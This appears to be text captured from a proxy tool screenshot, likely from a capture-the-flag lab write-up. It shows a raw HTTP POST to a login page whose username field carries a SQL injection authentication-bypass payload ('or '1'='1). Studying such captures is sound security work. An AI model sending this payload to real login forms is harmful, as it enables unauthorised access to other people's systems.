 Request
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.10.185
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/v
11 Referer: http://10.10.10.185/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=i2lfumv947ssjdvopf9j7t10m5
14 Connection: keep-alive
15
16 username=test'+or+'1'='1&password=test